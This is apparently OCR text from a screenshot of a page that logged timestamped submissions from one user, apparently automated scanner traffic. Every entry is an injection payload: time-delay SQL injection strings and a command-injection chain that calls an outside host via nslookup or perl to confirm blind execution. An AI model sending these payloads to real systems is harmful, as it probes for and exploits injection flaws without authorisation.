
1 waitfor delay '0:0:12' --
2026-06-08 15:06:46 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 15:06:45 - wUmrLVWz
;(nslookup
hithmfonqsnxe55e73.​bxss.​me||perl
-e
"gethostbyname('hithmfonqsnxe55e73.​bxss.​me
')")|
(nslookup
hithmfonqsnxe55e73.​bxss.​me||perl
-e
"gethostbyname('hithmfonqsnxe55e73.​bxss.​me
')")&
(nslookup
hithmfonqsnxe55e73.​bxss.​me||perl
-e
"gethostbyname('hithmfonqsnxe55e73.​bxss.​me
')")
2026-06-08 15:06:43 - wUmrLVWz
-1; waitfor delay '0:0:12' --